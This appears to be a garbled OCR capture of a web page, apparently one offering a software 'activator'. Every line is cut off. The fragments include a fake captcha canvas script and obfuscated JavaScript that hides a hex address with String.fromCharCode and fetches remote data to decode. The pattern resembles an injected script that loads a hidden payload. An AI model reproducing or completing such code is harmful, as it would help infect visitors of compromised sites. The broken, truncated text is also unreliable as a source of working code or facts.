
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB required